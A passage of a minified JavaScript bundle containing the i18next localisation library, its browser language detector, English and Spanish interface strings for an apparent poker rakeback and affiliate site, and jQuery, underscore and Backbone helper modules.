e.init(n,o),h(e,d(e));setTimeout((function(){e.init(n,o)}),0)}return e}return m(t,e),u(t,[{key:"init",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function o(e){return e?"function"==typeof e?new e:e:null}if("function"==typeof t&&(n=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=s({},F(),this.options,M(t)),this.format=this.options.interpolation.format,n||(n=z),!this.options.isClone){this.modules.logger?v.init(o(this.modules.logger),this.options):v.init(null,this.options);var r=new O(this.options);this.store=new A(this.options.resources,this.options);var i=this.services;i.logger=v,i.resourceStore=this.store,i.languageUtils=r,i.pluralResolver=new $(r,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),i.interpolator=new R(this.options),i.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},i.backendConnector=new H(o(this.modules.backend),i.resourceStore,i,this.options),i.backendConnector.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.languageDetector&&(i.languageDetector=o(this.modules.languageDetector),i.languageDetector.init(i,this.options.detection,this.options)),this.modules.i18nFormat&&(i.i18nFormat=o(this.modules.i18nFormat),i.i18nFormat.init&&i.i18nFormat.init(this)),this.translator=new K(this.services,this.options),this.translator.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.external.forEach((function(t){t.init&&t.init(e)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.length>0&&"dev"!==a[0]&&(this.options.lng=a[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var u=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];u.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments),e}}));var l=y(),d=function(){var t=function(t,o){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),l.resolve(o),n(t,o)};if(e.languages&&"v1"!==e.options.compatibilityAPI&&!e.isInitialized)return t(null,e.t.bind(e));e.changeLanguage(e.options.lng,t)};return this.options.resources||!this.options.initImmediate?d():setTimeout(d,0),l}},{key:"loadResources",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,o=n,r="string"==typeof e?e:this.language;if("function"==typeof e&&(o=e),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase())return o();var s=[],i=function(e){e&&t.services.languageUtils.toResolveHierarchy(e).forEach((function(e){s.indexOf(e)<0&&s.push(e)}))};if(r)i(r);else{var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.forEach((function(e){return i(e)}))}this.options.preload&&this.options.preload.forEach((function(e){return i(e)})),this.services.backendConnector.load(s,this.options.ns,o)}else o(null)}},{key:"reloadResources",value:function(e,t,n){var o=y();return e||(e=this.languages),t||(t=this.options.ns),n||(n=z),this.services.backendConnector.reload(e,t,(function(e){o.resolve(),n(e)})),o}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===e.type&&(this.modules.backend=e),("logger"===e.type||e.log&&e.warn&&e.error)&&(this.modules.logger=e),"languageDetector"===e.type&&(this.modules.languageDetector=e),"i18nFormat"===e.type&&(this.modules.i18nFormat=e),"postProcessor"===e.type&&I.addPostProcessor(e),"3rdParty"===e.type&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var n=this;this.isLanguageChangingTo=e;var o=y();this.emit("languageChanging",e);var r=function(e){var r="string"==typeof e?e:n.services.languageUtils.getBestMatchFromCodes(e);r&&(n.language||(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r)),n.translator.language||n.translator.changeLanguage(r),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(r)),n.loadResources(r,(function(e){!function(e,r){r?(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r),n.translator.changeLanguage(r),n.isLanguageChangingTo=void 0,n.emit("languageChanged",r),n.logger.log("languageChanged",r)):n.isLanguageChangingTo=void 0,o.resolve((function(){return n.t.apply(n,arguments)})),t&&t(e,(function(){return n.t.apply(n,arguments)}))}(e,r)}))};return e||!this.services.languageDetector||this.services.languageDetector.async?!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(r):r(e):r(this.services.languageDetector.detect()),o}},{key:"getFixedT",value:function(e,t){var n=this,r=function e(t,r){var i;if("object"!==o(r)){for(var a=arguments.length,u=new Array(a>2?a-2:0),c=2;c<a;c++)u[c-2]=arguments[c];i=n.options.overloadTranslationOptionHandler([t,r].concat(u))}else i=s({},r);return i.lng=i.lng||e.lng,i.lngs=i.lngs||e.lngs,i.ns=i.ns||e.ns,n.t(t,i)};return"string"==typeof e?r.lng=e:r.lngs=e,r.ns=t,r}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var o=this.languages[0],r=!!this.options&&this.options.fallbackLng,s=this.languages[this.languages.length-1];if("cimode"===o.toLowerCase())return!0;var i=function(e,n){var o=t.services.backendConnector.state["".concat(e,"|").concat(n)];return-1===o||2===o};if(n.precheck){var a=n.precheck(this,i);if(void 0!==a)return a}return!!this.hasResourceBundle(o,e)||(!this.services.backendConnector.backend||!(!i(o,e)||r&&!i(s,e)))}},{key:"loadNamespaces",value:function(e,t){var n=this,o=y();return this.options.ns?("string"==typeof e&&(e=[e]),e.forEach((function(e){n.options.ns.indexOf(e)<0&&n.options.ns.push(e)})),this.loadResources((function(e){o.resolve(),t&&t(e)})),o):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var n=y();"string"==typeof e&&(e=[e]);var o=this.options.preload||[],r=e.filter((function(e){return o.indexOf(e)<0}));return r.length?(this.options.preload=o.concat(r),this.loadResources((function(e){n.resolve(),t&&t(e)})),n):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new t(e,n)}},{key:"cloneInstance",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,r=s({},this.options,n,{isClone:!0}),i=new t(r),a=["store","services","language"];return a.forEach((function(t){i[t]=e[t]})),i.services=s({},this.services),i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i.translator=new K(i.services,i.options),i.translator.on("*",(function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];i.emit.apply(i,[e].concat(n))})),i.init(r,o),i.translator.options=i.options,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}}]),t}(b)),V=[],W=V.forEach,Y=V.slice;function J(e){return W.call(Y.call(arguments,1),(function(t){if(t)for(var n in t)void 0===e[n]&&(e[n]=t[n])})),e}var Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,X=function(e,t,n){var o=n||{};o.path=o.path||"/";var r=e+"="+encodeURIComponent(t);if(o.maxAge>0){var s=o.maxAge-0;if(isNaN(s))throw new Error("maxAge should be a Number");r+="; Max-Age="+Math.floor(s)}if(o.domain){if(!Z.test(o.domain))throw new TypeError("option domain is invalid");r+="; Domain="+o.domain}if(o.path){if(!Z.test(o.path))throw new TypeError("option path is invalid");r+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw new TypeError("option expires is invalid");r+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(r+="; HttpOnly"),o.secure&&(r+="; Secure"),o.sameSite)switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:r+="; SameSite=Strict";break;case"lax":r+="; SameSite=Lax";break;case"strict":r+="; SameSite=Strict";break;case"none":r+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return r},Q=function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(r.expires=new Date,r.expires.setTime(r.expires.getTime()+60*n*1e3)),o&&(r.domain=o),document.cookie=X(e,encodeURIComponent(t),r)},ee=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var r=n[o];" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null},te={name:"cookie",lookup:function(e){var t;if(e.lookupCookie&&"undefined"!=typeof document){var n=ee(e.lookupCookie);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupCookie&&"undefined"!=typeof document&&Q(t.lookupCookie,e,t.cookieMinutes,t.cookieDomain,t.cookieOptions)}},ne={name:"querystring",lookup:function(e){var t;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),o=0;o<n.length;o++){var r=n[o].indexOf("=");if(r>0)n[o].substring(0,r)===e.lookupQuerystring&&(t=n[o].substring(r+1))}return t}},oe=null,re=function(){if(null!==oe)return oe;try{oe="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(e){oe=!1}return oe},se={name:"localStorage",lookup:function(e){var t;if(e.lookupLocalStorage&&re()){var n=window.localStorage.getItem(e.lookupLocalStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupLocalStorage&&re()&&window.localStorage.setItem(t.lookupLocalStorage,e)}},ie=null,ae=function(){if(null!==ie)return ie;try{ie="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(e){ie=!1}return ie},ue={name:"sessionStorage",lookup:function(e){var t;if(e.lookupSessionStorage&&ae()){var n=window.sessionStorage.getItem(e.lookupSessionStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupSessionStorage&&ae()&&window.sessionStorage.setItem(t.lookupSessionStorage,e)}},ce={name:"navigator",lookup:function(e){var t=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)t.push(navigator.languages[n]);navigator.userLanguage&&t.push(navigator.userLanguage),navigator.language&&t.push(navigator.language)}return t.length>0?t:void 0}},le={name:"htmlTag",lookup:function(e){var t,n=e.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(t=n.getAttribute("lang")),t}},de={name:"path",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof e.lookupFromPathIndex){if("string"!=typeof n[e.lookupFromPathIndex])return;t=n[e.lookupFromPathIndex].replace("/","")}else t=n[0].replace("/","")}return t}},he={name:"subdomain",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(t="number"==typeof e.lookupFromSubdomainIndex?n[e.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return t}};var fe=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.type="languageDetector",this.detectors={},this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=e,this.options=J(t,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(te),this.addDetector(ne),this.addDetector(se),this.addDetector(ue),this.addDetector(ce),this.addDetector(le),this.addDetector(de),this.addDetector(he)}},{key:"addDetector",value:function(e){this.detectors[e.name]=e}},{key:"detect",value:function(e){var t=this;e||(e=this.options.order);var n=[];return e.forEach((function(e){if(t.detectors[e]){var o=t.detectors[e].lookup(t.options);o&&"string"==typeof o&&(o=[o]),o&&(n=n.concat(o))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(e,t){var n=this;t||(t=this.options.caches),t&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(e)>-1||t.forEach((function(t){n.detectors[t]&&n.detectors[t].cacheUserLanguage(e,n.options)})))}}]),e}();fe.type="languageDetector";var pe=fe;const me={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges",contact:"If you wish to be contacted, you must enter a prefix, telephone number and at least one contact method"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"I agree",link:"Read more"},"upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?","email-not-found":"Wrong email","activate-account":"Activate your account before you login","resend-confirmation-email":"Send confirmation email",affiliate_verified:"Verified",affiliate_not_verified:"Pending",origin:"Source",requestRejected:"Request rejected",errorOccurred:"An error has occurred",reject:"Reject"},ge={promotion:"promoción",content:"contenido",successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos",contact:"Si desea ser contactado debe introducir un prefijo, número de teléfono y al menos un método de contacto"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},"upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?","email-not-found":"El email proporcionado no corresponse a ningún usuario","activate-account":"Active su cuenta para poder hacer login","resend-confirmation-email":"Enviar correo de confirmación",affiliate_verified:"Verificadas",affiliate_not_verified:"Pendientes",origin:"Origen",requestRejected:"Solicitud rechazada",errorOccurred:"Ha ocurrido un error",reject:"Rechazar"};class ve{static currentLanguage(){return G.language}static currentLanguageCode(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}static currentLanguageShortCode(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}static isCurrentLanguageSpanish(){return this.currentLanguage().includes("es")}static isCurrentLanguageEnglish(){return this.currentLanguage().includes("en")}static trans(e){return G.t(e)}init(){G.use(pe).init({debug:!1,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:me},en_ES:{translation:me},en_GB:{translation:me},es:{translation:ge},es_ES:{translation:ge},es_GB:{translation:ge}}})}}},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.document}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";(function(e){n.d(t,"e",(function(){return o})),n.d(t,"p",(function(){return r})),n.d(t,"a",(function(){return s})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return a})),n.d(t,"o",(function(){return u})),n.d(t,"q",(function(){return c})),n.d(t,"t",(function(){return l})),n.d(t,"i",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"s",(function(){return f})),n.d(t,"k",(function(){return p})),n.d(t,"m",(function(){return m})),n.d(t,"j",(function(){return g})),n.d(t,"l",(function(){return v})),n.d(t,"g",(function(){return b})),n.d(t,"f",(function(){return y})),n.d(t,"h",(function(){return k})),n.d(t,"n",(function(){return x})),n.d(t,"b",(function(){return w}));var o="1.13.1",r="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||Function("return this")()||{},s=Array.prototype,i=Object.prototype,a="undefined"!=typeof Symbol?Symbol.prototype:null,u=s.push,c=s.slice,l=i.toString,d=i.hasOwnProperty,h="undefined"!=typeof ArrayBuffer,f="undefined"!=typeof DataView,p=Array.isArray,m=Object.keys,g=Object.create,v=h&&ArrayBuffer.isView,b=isNaN,y=isFinite,k=!{toString:null}.propertyIsEnumerable("toString"),x=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],w=Math.pow(2,53)-1}).call(this,n(32))},function(e,t,n){var o,r;o=[n(80)],void 0===(r=function(){}.apply(t,o))||(e.exports=r)},,function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(26),r=n(124),s=n(3);window.jQuery=window.$=window.themeJquery,r.$=window.themeJquery;const i=r.noConflict(),a=i.View.extend({initialize:function(e){this.init&&this.$el.length>0?(this.$body=$("body"),this.init(e)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return o.a.generate(e,t)},log(...e){console.log(...e)},attr(e){return this.$el.attr(e)},reload(){location.reload()},redirect(e){window.location.href=e},confirmation:(e,t,n,o)=>Swal.fire({title:e,text:t,icon:"warning",showCancelButton:!0,confirmButtonText:n,cancelButtonText:o,reverseButtons:!0}),confirmationOk(e,t){return Swal.fire({title:e,text:t,icon:"success",confirmButtonText:this.translate("confirm"),reverseButtons:!0})},confirmationError:(e,t)=>Swal.fire(e,t,"error"),block(e,t){KTApp.block(e,{overlayColor:"black",opacity:.4,state:"primary",message:t}),setTimeout(()=>this.unblock(e),5e3)},unblock(e){KTApp.unblock(e)},blockBody(){this.block("body")},isUserLoggedIn(){return"true"===this.findBody(".j-is-user-logged-in").attr("data-is-user-logged-in")},unblockBody(){this.unblock("body")},translate:e=>s.a.trans(e),isMobile(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:(e,t)=>"https://www.habwin.com"+o.a.generate(e,t)})},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(54),n(55)],void 0===(r=function(e,t,n,o){"use strict";var r,s=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,i=e.fn.init=function(i,a,u){var c,l;if(!i)return this;if(u=u||r,"string"==typeof i){if(!(c="<"===i[0]&&">"===i[i.length-1]&&i.length>=3?[null,i,null]:s.exec(i))||!c[1]&&a)return!a||a.jquery?(a||u).find(i):this.constructor(a).find(i);if(c[1]){if(a=a instanceof e?a[0]:a,e.merge(this,e.parseHTML(c[1],a&&a.nodeType?a.ownerDocument||a:t,!0)),o.test(c[1])&&e.isPlainObject(a))for(c in a)n(this[c])?this[c](a[c]):this.attr(c,a[c]);return this}return(l=t.getElementById(c[2]))&&(this[0]=l,this.length=1),this}return i.nodeType?(this[0]=i,this.length=1,this):n(i)?void 0!==u.ready?u.ready(i):i(e):e.makeArray(i,this)};return i.prototype=e.fn,r=e(t),i}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";function o(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}n.d(t,"a",(function(){return o}))},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[^\x20\t\r\n\f]+/g}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(2)],void 0===(r=function(e,t,n){"use strict";var o=function(r,s,i,a,u,c,l){var d=0,h=r.length,f=null==i;if("object"===t(i))for(d in u=!0,i)o(r,s,d,i[d],!0,c,l);else if(void 0!==a&&(u=!0,n(a)||(l=!0),f&&(l?(s.call(r,a),s=null):(f=s,s=function(t,n,o){return f.call(e(t),o)})),s))for(;d<h;d++)s(r[d],i,l?a:a.call(r[d],d,s(r[d],i)));return u?r:f?s.call(r):h?s(r[0],i):c};return o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(18),n(35),n(19),n(84),n(56),n(86),n(37),n(87),n(92),n(20),n(96),n(31),n(98),n(101),n(25),n(102),n(76),n(21),n(103),n(104),n(105),n(106),n(109),n(38),n(110),n(111),n(112),n(113),n(115),n(116)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28),n(50)],void 0===(r=function(e,t){"use strict";return function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?e[t.call(n)]||"object":typeof n}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(33),n(82),n(83),n(53),n(14),n(9),n(55),n(6)],void 0===(r=function(e,t,n,o,r,s){"use strict";var i=/^(?:parents|prev(?:Until|All))/,a={children:!0,contents:!0,next:!0,prev:!0};function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}return e.fn.extend({has:function(t){var n=e(t,this),o=n.length;return this.filter((function(){for(var t=0;t<o;t++)if(e.contains(this,n[t]))return!0}))},closest:function(t,n){var o,s=0,i=this.length,a=[],u="string"!=typeof 